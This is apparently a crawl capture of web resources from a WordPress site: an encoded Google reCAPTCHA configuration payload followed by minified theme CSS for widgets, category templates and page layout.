8KAwoNYw51uwqUqN8ObwpBXDMOPK09OeMKiwqcOw77DhhUWdglww6NVw6bCghhcwrHDv8O6eHAaWsKOQnDCsAPDssKvCcO3cHnDpk3DmcKMWsKdw7xBwqrCjMOVMnTDqsKtW1pNwotKbADCo1jDtgDDvV/[base64]/[base64]/[base64]/BcKGCMKkaMK5w5dgwqwvw6FRF1nDocO0InXCh8KKag5Aw7zCl280dArCrsOqw4g7woI3LQJJdcOpwp7Ci3jDrsOkNcKoVMKyWMOKJmvDv8Olw73CqXF8w47DhsOawr/DvxMAwqnCm8KKw6dFw5RFwr7Dn1sqeEDCl8OYG8Ofw5ZnwoLDolbCogwWw7Bewp3Cih/[base64]/CnyfCs145wq0hw6nCvwHCvsK0KMKswrTDisO3wrMQPAdbw4tpD8KTwrzCj3/CmcK1wrANwoXCvsOpw5XCmTgZwonDiBx4IcOxGB12wofDusK+wrbDiS0AWsO6NcO/w7tzaMODCERMwqgiR8ODwodIw7oZwqjCjQQ1wq7DhsKuw6nDgsOJc05zLMOVBUrDgynCg1pYwpzCgMO0wq7DnjrCl8KgPy3CmcKbwr3DrcKpSxfCkALCkgg1wo3DscKTGMKKdcKlw4l+woTDosOgw7wOw4XCvcOcw4rDhD/Com1MUMKswpsUPS3CvcKdw6bDnsK1woHCh0/CpMOcw5bCpFXDpsK3w63DpcKLw613HFhiA8O+wpYkwrp7KMOWJTQLWsKoJm/[base64]/Dv8O5Tg7Cq27DhUBlYcOIw7TCo0ERworCi8KtIl8tw5zDrsOff8KYLTbDsC7Csx4QwqtbYnfCq8O2w4pXXmzDrQDDnMOCMl7Dh8KhCD5SBcKsLDBbwq/DhsO4b2tMw7paSTg6w6QpIyLDosKUw65TOsKYw5PCj8OmVyjCt8Ojw6/DtRbDs8O8w648w5EUE3/CnMKzOMO/XSjCt8OPEWDDi8O+wptvdBM2w68WI0hqRcK+wqF8wqbCsMOBw78qdj3ChUYbwo9Rwoo1w48bw7hJw4jCu8O+woQNYMK/GiPDjMK8w75vwoTDsHnDjMO/w5kdAGZQw6fDn8Kww4FpJjdMw5nClX3CmMOZJMKZw4LCg3hOwoVCwqIFwoPCmMK8w6FQS0HDkC7DjCbClcKCesKewoYMw4HDvMOUAifCtWDCn0PCn1/DuMOCccO+MMKdKVPDvsKJwpTChsKHQMKNwqbDosOJdsOOBMKhCcKRw6BjF8KdFMK/w6nDjMKTwro7w7Z2wr0XwoVDw7nDi8KbwovCkMKVQn0tOh5EYUx3wo4Zw6PDqcOew67CuEHCocOdcjcdwr56MFULw49KbmbCojXCswcfwpBmw5tXwoZSw6cAwrzDtycpasOVw4TCoD5HwoXCi2XDtcK9XsK/w4nDrsOOwq/[base64]/FwBhNcKnaigoOMOhLMKxTwPCgyLDocKuCxFOwq0mw7JHwqDDqMOGSyQSRMKIw4nCiDfDuQfCqsKDwofCg2dVURgUwpRSwrPClU3DqEHCtilqwq7CqkrDqgnCmAnDvMK/w4Ylw7x7HmjDgMKvwrEZw7MSMcKOw77DgcOCwr7CuDR0w4DClsK8CsONwrXDt8O0wq9HwpTCu8KSw7s4w6/DqsKkw6V2wpnDql9Xw7PDj8KWw7F6w5oTw6YGNsOheBHDni/DpsKowoNHwpbDocOqcG3Ct8K7wqvCsE5nccKiw79owpDChsKHbMKXOzfCnQTCjivDvUMJPcKkdRDCmMKFwoNAw4UFcsKzwqjCpCvDkMOMLH3CnVMQKsKdXcKwNnjCgTXCvlzDuVwqUsKVwr3DsR51EVp/fzJCZElGw4pdAizDu3jDpsKlw6/CuDIBS3LDhxgEDirClcODw4IkUMOLdSoLwptRXSt0w6PChcKaw7rCgwdXwrEwRmAewr5Iw6nCvhBowpxxG8KrwqHCkMOsw6Rhw6xGLsOYwqDDmsOlZsO3wpDDjUDDngrDm8KZworDmxJqESNCwpvDoybDrMKEUTLCriVGw6fDvh/CqnUXw5Z3wrvDncOkwrtlwo3Cq1HDusOQwosHPQ8ZwrYoJsKxw7PDmWXDgHvCuh/CscK8w7J6wpHCgsKUwr/[base64]/[base64]/BkLDi3cjwrwKw63DksKEw4HDscO5A8ODwqgASMKCW8Kew6DCpnAJEwXCpWbDsEXDk8OvwojDgsK4wqR5w6BQXl7DiCbCgHnCpg/[base64]/DlcO6wpPClsOXwp/[base64]/CrULDpwFaBsKvw4rCpxXCskMFHATDliFtw6zDmMOTOGg2w41ZwoopwrnDosKIw5oHwr8PwojDhsK6KMKsXsK8DMKLwrTCpcKMwrA8QMOAcE5yw5vChcK8bEdcK2N5RWpkw6bCoA0pACkvYkbDrxbDvA3CnXcwwrDDjWsXw67CrQfCmsOmw5RHcgMfPMKjOl/Do8OowpAOZArCrCguw57DjMKoVcOsHg/DpBRWw5McwpcuAMOICcOww6/CsMOlwpVmHwpWUkHDl17DiyHDtMO4w7UbS8KJwqrDmlsRM1nDkEHDusKYw5PCvBwmw6/[base64]/DsMOcfMKRQUTCocKuw5Ymw4UZw43Cj8OSw7R4SnMbTMKww7JHD8OpwoM9woNOwphvB8K8eFnCkcOFLcK3QMO+NjLDvsONwobCvsOnQ25sw7fDngU3KC/[base64]/[base64]/ChsOmwq5Jwp1Aw7LCq8KGEMOhfsKVYH4/DsODw73CmcOQFMKww7fCqnLDjcKMQC7ChcO6Lx1UwqA5XsOHWMOMO8OTZcKNw7/DsX1Fwq9PwrtOwoUOwpjCoMOIw47Cj0/DikrCnUMUacOuVMO0wrE7w7TCmgLDlsOdcMO0wpsnZw5nw4I1wpx4d8KAw4VoMREuwqbChUwCY8O6e3HDnxRVwrgaTgnDjsKJV8Obw7rChEhPw5fCrMKLcALDmGJPw78EB8OAVcODRFVlG8Orw5XDgcOcH1hlbyNhwrDCpzfCmx/Ds8OmRx4LJsKGMcOYwpFDLMOEw4vCljvDjynCqg/Ch154wrdrSn9Pw7rCjMKZNAfDh8OAw6DCuEpvwqg3w4/DjyXCpsKAJ8K0woDDusKDw7TCv3vDhcOpwp1jM2bDi8Kmwr/Dr29iw7RkejjDhHgxYsOww47Ck1UHw6UpLBXCqMO+Q35cMFgew5XDp8O3eR/CvjQiwo99wqbCl8OHHsKKLsKJwrwJw4l9H8KBwpjCi8O/RyzChHnDqz8Iw7XCvhRQTMKhbSNaJRFlwq3CgMKGLEJTQzTCisKpwolTw5fDnMOkfsOMG8Kbw4vClyNENVzDnT0awr8Uw4/[base64]/[base64]/CvCvDvsKcwoZTU2NCCinCu8OYBMK/UsKQVMOzw5oAwqDDkcOvN8Ozwp1GF8KLGX7DkBkdwqPCq8O6w6oOw5nCqsKtwrkaYMKGTMK4KMKXbMOFBjfCgiJAw7FFwqXDjDt/[base64]/Dh8KbFsK5wqdOexYjRMKjw7hkTCIHbi9nwpzDmMKMS8KyOsOlIBnCoRnClsOYKMKLMUZfw7XDj8OwX8O1wr89LMOBMG7CtMOgw7zCi2PCog9aw6LDlsO9w787PXJmKsKJEhnCijzCkVEbwo/[base64]/DocKmwppjw6LDmV1Gw6DDv8K7w5FCw4gpDsKQQcO+w6/DlHN1Qi8nw4rDksKkw4bCi1LDpXLDgCrCsyXClibDm1sowo4LcBPCgMKqw7vCqsKGwrViQjPCtsK8w7vDuV1LAsKOwp7Cjzpyw6BtXFdxwpkeNTLDpEQyw7QHcnR/[base64]/w40rwpYTdVtiw51ZwrbDqsK+bcKlwqYTwrXDn8KKwpDDj2QeXcKywofDnknCg8Opw5cfwolZw43CiMOxw7bCnWtiw4xLw4Z2w7rDvUHDrzhKHFhtGcKPw7waQMO8w4LDr0TDqcOKw55iTsOfb13Cl8KpBjwcaCs/wqVmwr1mdmTDjcOkfUHDmsKlKBwIwqNsLcOswqDCjQDCqV7CjzfDh8KYwp3CrcOJZcKyd1PDk1hMw7lNSsK5w4lvw6oRIsKYAzvDo8KZP8Kew5/DnMO9f1EjVcK0wpDDtjBCwoHDkhzCt8K2DMKBMTfDhUbDs33CkMK/[base64]/[base64]/DksKhH0rDnk3Dhxguw6bDgcOifkzDoSYAOV3DnTMnw6olF8K4ORPDsgPDksKKTVwbOHbCtz4vw74RYF0Ewpt1wq09YWrDu8OmwpXCvSkjdcKlEsKXa8OheG4RJ8KtH8KowpRyw5/CsiVCayLDrgplCsKGZSBdCxB7LGsoWCfCqWvDoFLDuDwBwpAuw6ZYRcKKKgkoccKgwqvCuMOPw7XCvGBUwrBGW8KbacOqdn/[base64]/CtDcGw4oSw6LCqRTCisKkw7nDoTUYLsKBw5HDkMKhDsOlwoc0w7/Dt8Orw5rDmcOGwqXDnsOINhcHQTsNw5dNKMKgAMK2WgZ+XSMWw7LDoMOewrVTwpXDtDsvwqNFwrrCoi3DlS1ywqfCmlPCpsKbBx9fYkfCp8O3WMKkwqE/SMO5wp3CmW7DjcKyBsOgEDPDpgcCw5HCmD3CjHwAS8Kew6vDlQvCtsOuCcOYb1Q6ecO3w4E1P3HCjw7Cnyl2MsOvAsOBw43DoCbDvMOgQyTDoAXCg1kzfsKAwp3CvCfChgzCqFvDkVDDslHCtR5qIDXCmMKFBMO3wofCuMOnSScEwp7DnsOAwqYfWRU1FMKqwp93NsO/w69fw4nCrcKiOl0EwrnCoSQAw6bChm5Pwo8PwqJccCzCmsOPw6HDtsKIUynDuX7CvsKWM8OowqtNYEXDiXzDsk4GEcO7w5h1T8K4MgvCn2zDuxlTw7xxLxfClcK8wrwyw7vDsm3DlXtfcxpaGsOcWTYuw7dlE8O6w65nwrt5bxMLw6gWw5/[base64]/w7rCp8Oqw602DgrDh8OYw6TCjWLDvsKWw7nCksOpwp0hUsOLeMKtbcOgecKAwqw3McO3dAF+w6fDtQg/w6VDw6fCkT7DrcOUGcO2RzjDt8Kjw6PClitAwqhkaTgvwpFFcsKGZsOjw6poPgtfwoJIZB/ColJSQsOYSDBuUcKiwojCgixPfsKNYsKeQMOKKj/DtXvDh8OYwqTCrcK0wrbDocORVsKZwoQ5acO6w5I/w6jCmjwkwopsw6rDjC3DrwUSGcOJL8OnUCdrw5cKecKkJMOUcghbDWvDryXDp1LCuzvCucO9d8O4wrbDviVQwqYPYMKWIifCr8OIw5p0Q3dtw6cEw5ZlM8OEwpcVBFfDuwIjwqp1wqIUVEEHwrrDrsOEYyzCrT/Cl8ORW8KFGMOWOCI+LcKjw6bDoMO0wpN0dcODw6xLNmoEeBXDvcKzwoRdwrQNY8K4w4obKUlJIgTDqQpUwo3CnsKRw7/CuGlCw7UlbgvDicKaJFlWwoTCgsKBSwxfLEXCqsONwoMbwrTDkMOiE2AVwodfD8OGfsKBahjDgjsJwqt0w4zDhcOmEcOKWxVPw7/Cpm0zw6fCosO+w4/Cu3sOPi/DisKuwpVmEnMVYsK1OFxewp1uw58vXWnCucOkD8OJw7trw4Fpw6QIwpNQw48iw4/[base64]/DssKiw6bCgMK8UBIJwrLChAPDs1E7wqPCosK3wo51DsOBw5MWCcOcwrUfPMKjw6PCicO3bsKnOcKyw6zDnk/DocKZwqkhOMOvKsKqRcOlw7DDp8O5FsOvSyLCuSYEw5wbw7/[base64]/DvHY9NQTCmMK2PMKIPxHDr8ObSMOAUcKYTVHDngjDv8Olf3V1PcOqfsOCwpXCtUHCoG0Fwr/Ck8OCZsOdw5TCnX/[base64]/DvQnCqCfCsMKKTigQw67DpQBqw7TCmcOCSBvDosOLasKfwoF2YsKQw5lIEDzDkWnDtVLDvFxVwp1Ow6U5fcK+w7xVwrJ/KAd2w7PCpjrCmVFsw5F/[base64]/w7bDhGXCmEsxPGkbB8OmwoYpecKFw7/Ci8KBeMKDO8K/wooNwo7DlxzCicKRbGkZKRXDrsKPEMOawozDk8KOdiTCmzDDk2Fyw4HCpsOxw7QJwpjCj1DCrGXDuCFKTnYyLMKIAcOlb8K0w7AwwpVaGE7DozQvwqlLVF3Cu8Ouw4d1YMKLw5QATU0Vwqx/w75pf8O0eEvCm0F2KcKVFw8UWsKrwrYUw77DusO3fRXDsUbDtwPCucOAHQvCm8Oaw6HDslHCocOowoLDnzZQw57CpMODPCFOwpcew4E5Lj/DvVZVEMOXwpYzwpLDoTdJwop9U8KeUcKMwrDDkcOCwo3Cg3l/wqRBwpXCn8O/[base64]/[base64]/w4TDhmA2bMOqwowbS38Dw4TClRPDusO0w5bDpsOHbcOKwr/CqsKywqvCkidswqkBScO9wpEjwoRnw5DDsMOhOEvCjXzCvCtJwrgoEcOMwqbDn8KQecKhw73CgcKdwrRtTTLCisKSwpjCqsKXQ3HDqEFdwpPDvzEMw4/[base64]/[base64]/[base64]/HMORwoVawoDDnUHCs8OeEmZcH8O5G8OjdRVeCEHCisOXAcKRwr83ZMKHwr1dw4Zwwr5fOMK7wqzCvsKqwpgBAsKiWsOeV0nDq8KHwoXDvMKawp/CrC9zIMKlw6HCvkkRwpHDucOhNsK9w73CoMOqFUMNwo/DkiZUwpvDlcKoaXYKSMOMRibDocKAwpfDlDJ/M8KLP3rDksKVSConbcOpYVFtw6LDuW4Sw4RPAGjCkcKawqDDv8Ofw4jDv8OtVMO9w5fCtMKcYMO6w5PDi8K4woLDgVg+OcOnwpLDncOnw5gEPyIJYsOzwofDlz4uwromw6fDk0t8wqjDlmPCmMKGw7rDkMOFw4PCjMKNZ8OLecKHW8KGw5Z2wo9Gw4Bfw5/CscOhw7AAesKQQ0XCoQ7DiRnDqMK7wrLCvzPCkMKCdhNeeynDuR/Dq8OxQcKeY33CpcKSLl4NVsOxW0PClsKcEMOAw4tqPHk/w6LCssK0wp/DrVgowoDDjsOIPsO7dMK5VQPDmzBiRBvCnWPDtUHChw8Mwqw2HcOzwo8HB8OeYMOtW8KgwplSKhnDqsKbw5J0J8OHwqRgwrPCoDBRw7rDoytoTmIdIV7CisKlw4V9wr/CrMOxw6BgwoPDghEswokWc8O6ecOza8KEwpbCv8KIFRLChEYLwpQUwpUTwoUkw6lNM8Osw5fCkmYnEcOxAVvDssKLD1jDm0VAX27DrSHDvWbDq8KSwqwywrNwFivDtGoGwqjDncKow700O8KWTQnCpQ7DgcOZwpwtYsO0wr9VZsOGw7XCpcKqw6/Co8K1w5xLwpcwXcO3w44/wpvCq2VeMcOswrPCpiBiw6rCt8ObHVR0w6xEw6PCpMKkwrtMA8OywoRBwoHDlcKNG8K7R8Oww4swAxnCp8Ouw6doOTDDkmrCtBQ9w4vCokQQwqXChcOxF8KGFhsxw5/Do8KzDWLDjcKGI0jDo0rDnjLDhwUGQ8OOX8KxacOew69Lw5oJwqDDo8KfwrXCsxrCh8Oswp49wo3Dn0XChmpnDTkaRQLDjsKLwrkoJMOVw5tywrIIw581NcK0w77Cv8OYbjdzDsOOwo0Aw53CjD8cI8OrWT/ChMO4K8K1IcObw5oSw4VPXMODDMK3CcO4w5rDiMK2w7nCn8OqOGnCj8OvwoA5w6nDjlMBwrhzwrXDqBwAwovCgnd5wprDqMKQNxN5QcKjwrVeC13CsF/Ch8Kdw6I1wofCk3HDlMK9w6ZWd1YBwrU/[base64]/[base64]/YgDDkinDq3RZNsOSwqjDmMO8w5Zdwrgxw6lxQMOMTsKzYcKbwqI0UsKMwp4ZEQbCmMKzc8KTw7fDmcKfKcKueDDCtW9Ew5kzWD/CgQ4yKsKbwoLCu2LDkxFnL8OwaF7CuQLCo8OHdcOTwrnDnmALH8OmBMKpwoQkwoXDoTLDhTs5w4vDkcKHSMKhPsOvw49Cw6JwccOEOw0nw40XLxvDiMKYw5R6JsOTwrXDs0BALMOIw7fDlMOfw6LDonQ5TcK3I8KWwrcaHXYPw4Ezw6vDkcKOwpwTTT/CoTzDj8KKw68vwrZQwoXCjzhwJ8OLZDNLw6rDl3LDjcO8w7VQwpLCqMOiCm10SMO7wqPDgcKZPMO3w79IwoILw4lBc8OKw5zChMO3w6zCucOrwrsEFMO0LUTDhiRkwpMTw4hzIcKtBCdLHCXClcKHbl0IGmUjwp0TwrnDuz/[base64]/ZkvDr3TCnmsUb2DDnAwKH8KASMOHBn/[base64]/CrS94w51nKMKnwrHCmcKTeMKAwpzCuMOkCRZjw7rDqsO9VMKxJcKMw69Qd8OUR8K1w5twLsK6QmsFw4TCicOhEC1UIsK2wpbDlBxLSxjCg8OJA8OyGSxRdXPCksKvXAFTeW4wFsK2e1zDgsK9DMKfL8OtwoPCh8OGbS/[base64]/CoCd1wqU2IgfDp0vCkkXDmcOQRCgxw6LDsMOWw7zCosK5wqXCk8O3Lx3CusOJw73DnGUXwpXCiWPDtcOKV8OEwpnCtsKqJBTDoRLDusK3VcKww7/[base64]/CqsOGwqzCs8OnwofCjsKjL8KDTMKbwpzCm3lQw7zCtggzZMO5VgckPcOmw4Rcw4Ae\x22],null,[\x22conf\x22,null,\x226Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.todoenunclick.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2261h1qUsQ+ioTpk89fpmC4XPQ2JCSTFfT85OKFcpyTK4\\u003d\x22,1,0,null,1,1769220193206,0,0,[157,186],null,[239],\x22RC-LBCIZyPub7BBoA\x22,null,null,null,null,null,\x220dAFcWeA5OhvuYUETlLyscNti5cddfxJjAi2Dop5uBij42gy_ui51wJST23SblqD6HO19cfRO8DwdBj374BaNka0t5kUuE0Z17LQ\x22,1769302993269]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.todoenunclick.com/wp-content/cache/wpfc-minified/9hndvmcc/e4x3i.css
body_size: -113
content:
.wptelegram-widget-message{padding:2px}.wptelegram-widget-message iframe{width:100%;border:0px;overflow:hidden}.wptelegram-widget-ajax-widget iframe{border:.5px solid #b5c0c8;border-radius:10px}

--- FILE ---
content_type: text/css
request_url: https://www.todoenunclick.com/wp-content/cache/wpfc-minified/6xg9pwlw/e4x3i.css
body_size: 74573
content:
.mx_image_background {
background-color: #f2f2f2;
}
.td-visibility-hidden {
visibility: hidden;
} .clearfix {
*zoom: 1;
}
.clearfix:before,
.clearfix:after {
display: table;
content: "";
line-height: 0;
}
.clearfix:after {
clear: both;
}  .td-pb-article-list {
border-bottom: 0 !important;
z-index: 0 !important;
}
.td-pb-article-list .td-pb-span8 .block-title,
.td-pb-article-list .td-pb-span12 .block-title {
margin-left: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-article-list .td-pb-span8 .block-title,
.td-pb-article-list .td-pb-span12 .block-title {
margin-left: 17px;
}
}
@media (max-width: 767px) {
.td-pb-article-list .td-pb-span8 .block-title,
.td-pb-article-list .td-pb-span12 .block-title {
margin-left: 10px;
}
}
.td-pb-article-list .td-ss-main-content {
padding-top: 20px;
}
.page-template-page-pagebuilder-latest .td-instagram-user {
border-top: 1px solid #ededed;
} .page-template-page-pagebuilder-title-php .wpb_row .wpb_column:nth-of-type(1) {
border-left: 0;
}
.page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child {
border-top: 1px solid #e6e6e6;
} .tdm-svg {
fill: #000;
transform-origin: 50% 50% 0;
width: 100%;
min-width: 1000px;
left: 50%;
transform: translateX(-50%);
position: relative;
}
.tdc-row-divider {
position: absolute;
width: 100%;
height: 100%;
bottom: 0;
line-height: 0;
left: 50%;
transform: translateX(-50%); }
@media (max-width: 767px) {
.tdc-row-divider {
width: 100vw !important;
}
}
.tdm-svg2 {
opacity: 0.3;
}
.tdm-svg3 {
opacity: 0.15;
}
.tdm-svg4 {
opacity: 0.08;
}
.tdc-row-divider-top {
position: absolute;
top: 0;
width: 100%;
transform: rotateX(180deg);
-webkit-transform: rotateX(180deg);
}
.tdc-row-divider-bottom {
position: absolute;
bottom: 0;
width: 100%;
}
.tdc-divider-space {
background-color: #fff;
position: absolute;
width: 100%;
z-index: 1;
}
body .tdc-restr-display-none {
display: none !important;
} .td-subcategory-header .td-category {
display: inline-block;
overflow: hidden;
margin-left: 10px;
height: 20px; }
@media (max-width: 767px) {
.td-subcategory-header .td-category {
margin: 0 30px;
height: 15px;
}
}
.td-subcategory-header .td-category li {
margin: 0 3px 0 0; }
@media (max-width: 767px) {
.td-subcategory-header .td-category li {
margin: 0;
}
}
.td-subcategory-header .td-category a {
font-size: 11px;
padding: 0 14px;
line-height: 20px;
background: none;
color: #222;
white-space: nowrap;
display: inline-table;
-webkit-transition: none;
transition: none;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-subcategory-header .td-category a {
line-height: 15px;
font-weight: 700;
padding: 2px 9px;
height: 20px;
}
}
@media (max-width: 767px) {
.td-subcategory-header .td-category a {
background-color: #222;
color: #fff;
padding: 1px 5px 1px 5px;
font-size: 9px;
margin-right: 5px;
line-height: 13px;
}
}
.td-subcategory-header .td-category a:hover {
background-color: #222;
color: #fff;
}
.td-subcategory-header a.td-current-sub-category {
background-color: #222;
color: #fff; }
@media (max-width: 767px) {
.td-subcategory-header a.td-current-sub-category {
background-color: #4db2ec;
}
}
.td-subcategory-header {
min-height: 48px;
position: relative; }
@media (max-width: 767px) {
.td-subcategory-header {
min-height: 44px;
}
}
.td-subcategory-header .td-category-siblings {
z-index: 2;
opacity: 0;
width: 700px;
position: absolute;
line-height: 1;
top: 0;
bottom: 0;
margin: auto;
height: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-subcategory-header .td-category-siblings {
width: 550px;
}
}
@media (max-width: 767px) {
.td-subcategory-header .td-category-siblings {
text-align: center;
margin-right: 0;
width: 100%;
height: 15px;
}
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown {
display: inline-block;
margin: 0 0 0 10px;
padding: 0 5px;
position: absolute;
border: 1px solid #e6e6e6;
color: #444;
right: auto; }
@media (max-width: 767px) {
.td-subcategory-header .td-category-siblings .td-subcat-dropdown {
right: 0;
top: -2px;
margin: 0 10px 0 0;
}
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown i {
padding-left: 0;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown ul {
z-index: 999;
border: 1px solid #e6e6e6;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown:hover {
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown:hover ul {
display: block;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown li {
list-style: none;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a {
display: block;
color: #444;
padding: 0 30px 0 16px;
white-space: nowrap;
text-overflow: ellipsis;
max-width: 300px;
overflow: hidden; }
@media (max-width: 767px) {
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a {
max-width: 240px;
}
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover {
color: #4db2ec;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category {
background-color: transparent;
color: #4db2ec;
}
.td-subcategory-header .td-category-pulldown-filter { }
@media (max-width: 767px) {
.td-subcategory-header .td-category-pulldown-filter {
display: none;
}
}
.td-subcategory-header .td-pulldown-filter-display-option {
margin: 0 19px 0 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-subcategory-header .td-pulldown-filter-display-option {
margin-right: 15px;
}
}
@media (max-width: 767px) {
.td-subcategory-header .td-pulldown-filter-display-option {
margin-right: 10px;
}
} .td_category_template_disable .td-main-content {
padding-top: 20px;
}
.td_category_template_disable .td-main-content .td-category-header {
display: none;
}
.td_category_template_disable .entry-crumbs {
margin-bottom: 10px;
}
.td_category_template_disable .td-category-container {
margin-top: 20px; }
@media (max-width: 767px) {
.td_category_template_disable .td-category-container {
margin-top: 0;
}
}
.td_category_template_disable .td-header-style-5 .td-ad-m,
.td_category_template_disable .td-header-style-7 .td-ad-m,
.td_category_template_disable .td-header-style-8 .td-ad-m,
.td_category_template_disable .td-header-style-9 .td-ad-m,
.td_category_template_disable .td-header-style-10 .td-ad-m,
.td_category_template_disable .td-header-style-6 .td-header-header .td-make-full {
border-bottom-width: 0;
}
.td_category_template_disable.td_category_top_posts_style_disable .td-category-header.td-container {
border-bottom-width: 1px;
}
.td_category_template_disable.td_category_top_posts_style_disable .td-category-container {
margin-top: 0;
} .td_category_template_2 .td-main-content {
padding-top: 20px;
}
.td_category_template_2 .td-category-header .td-container {
z-index: 2;
border-bottom-width: 0;
}
.td_category_template_2 .td-category-header .td-container .entry-title {
font-size: 26px;
line-height: 1;
font-weight: 700;
margin: 22px 0 0 0;
text-transform: uppercase; }
@media (max-width: 767px) {
.td_category_template_2 .td-category-header .td-container .entry-title {
margin: 10px 0 0 0;
}
}
.td_category_template_2.td_category_top_posts_style_disable .td-category-header .td-container {
border-bottom-width: 1px; }
@media (max-width: 767px) {
.td_category_template_2.td_category_top_posts_style_disable .td-category-header .td-container {
border-bottom-width: 0;
}
}
.td_category_template_2.td_category_top_posts_style_disable .td-category-description { }
@media (max-width: 767px) {
.td_category_template_2.td_category_top_posts_style_disable .td-category-description {
margin-bottom: 0;
}
}
.td_category_template_2 .entry-crumbs {
position: static;
margin: 15px 0 0 0;
}
.td_category_template_2 .td-category-description { }
@media (max-width: 1023px) {
.td_category_template_2 .td-category-description {
margin-top: 10px;
}
}
.td_category_template_2 .td-subcategory-header {
margin-bottom: 6px;
}
.td_category_template_2 .td-subcategory-header .td-pulldown-filter-list {
top: 9px;
}
.td_category_template_2 .td-subcategory-header .td-pulldown-filter-display-option {
height: 21px;
margin: 0;
top: 0; }
@media (max-width: 767px) {
.td_category_template_2 .td-subcategory-header .td-pulldown-filter-display-option {
right: auto;
}
}
.td_category_template_2 .td-category-siblings {
text-align: left;
height: 21px;
}
.td_category_template_2 .td-category-siblings .td-category {
height: 21px;
margin: 0;
padding-top: 0;
font-weight: 600;
}
.td_category_template_2 .td-category-siblings .td-category li {
margin: 0 10px 0 0;
}
@media (max-width: 767px) {
.td_category_template_2 .td-category-siblings .td-category li {
margin: 0 5px 0 0;
}
}
.td_category_template_2 .td-category-siblings .td-category a {
background-color: transparent;
border: 1px solid #eaeaea;
color: #222222;
font-size: 10px;
line-height: 18px;
padding: 0 10px 1px;
}
.td_category_template_2 .td-category-siblings .td-category a:hover {
border-color: #4db2ec;
background-color: #4db2ec;
color: #fff;
}
.td_category_template_2 .td-category-siblings .td-category .td-current-sub-category {
background-color: #222222;
border-color: #222222;
color: #fff;
}
.td_category_template_2 .td-category-pulldown-filter.td-wrapper-pulldown-filter { }
@media (max-width: 767px) {
.td_category_template_2 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
display: none;
}
} .td_category_template_3 .td-main-content {
padding-top: 20px;
}
.td_category_template_3 .td-category-header .td-container {
z-index: 2;
border-bottom-width: 0;
}
.td_category_template_3 .td-category-header .td-container .entry-title {
font-size: 26px;
line-height: 1;
font-weight: 700;
margin: 20px 0;
text-transform: uppercase;
}
.td_category_template_3.td_category_top_posts_style_disable .td-category-header .td-container {
border-bottom-width: 1px; }
@media (max-width: 767px) {
.td_category_template_3.td_category_top_posts_style_disable .td-category-header .td-container {
border-bottom-width: 0;
}
}
.td_category_template_3.td_category_top_posts_style_disable .td-category-description { }
@media (max-width: 767px) {
.td_category_template_3.td_category_top_posts_style_disable .td-category-description {
margin-bottom: 0;
}
}
.td_category_template_3 .td-scrumb-holder {
min-height: 49px;
border-bottom: 1px solid #efefef; }
@media (max-width: 767px) {
.td_category_template_3 .td-scrumb-holder {
min-height: 10px;
}
}
.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
background-color: #fcfcfc;
}
.td_category_template_3 .td-scrumb-holder .td-crumb-container {
padding-bottom: 16px;
padding-top: 17px; }
@media (max-width: 767px) {
.td_category_template_3 .td-scrumb-holder .td-crumb-container {
padding-bottom: 10px;
padding-top: 10px;
}
}
.td_category_template_3 .td-scrumb-holder .td-crumb-container .entry-crumbs {
position: static;
}
.td_category_template_3 .td-category-pulldown-filter.td-wrapper-pulldown-filter { }
@media (max-width: 767px) {
.td_category_template_3 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
display: none;
}
} .td_category_template_4 .td-main-content {
padding-top: 20px;
}
.td_category_template_4 .td-category-header .td-container {
z-index: 2;
border-bottom-width: 0;
padding-bottom: 46px; }
@media (max-width: 1023px) {
.td_category_template_4 .td-category-header .td-container {
padding-bottom: 20px;
}
}
.td_category_template_4 .td-category-header .td-container .entry-title {
text-align: center;
font-size: 34px;
line-height: 1;
font-weight: 700;
margin: 30px 0 7px 0;
text-transform: uppercase; }
@media (max-width: 1023px) {
.td_category_template_4 .td-category-header .td-container .entry-title {
font-size: 28px;
margin: 20px 0 0 0;
}
}
.td_category_template_4.td_category_top_posts_style_disable .td-category-header .td-container {
border-bottom-width: 1px; }
@media (max-width: 767px) {
.td_category_template_4.td_category_top_posts_style_disable .td-category-header .td-container {
border-bottom-width: 0;
padding-bottom: 0;
}
}
.td_category_template_4 .td-crumb-container {
margin-top: 20px; }
@media (max-width: 767px) {
.td_category_template_4 .td-crumb-container {
margin-top: 10px;
}
}
.td_category_template_4 .td-crumb-container .entry-crumbs {
top: 0;
}
.td_category_template_4 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
top: 18px;
z-index: 3; }
@media (max-width: 767px) {
.td_category_template_4 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
display: none;
}
}
.td_category_template_4 .td-subcategory-header .td-category {
margin-left: 0; }
@media (max-width: 767px) {
.td_category_template_4 .td-subcategory-header .td-category {
margin: 0 15px 0 20px;
}
}
.td_category_template_4 .td-subcategory-header .td-category-siblings {
text-align: center;
left: 0;
right: 0;
width: 800px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_category_template_4 .td-subcategory-header .td-category-siblings {
